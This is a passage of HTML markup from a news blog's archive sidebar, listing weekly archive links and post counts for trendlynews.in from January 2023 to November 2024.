        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
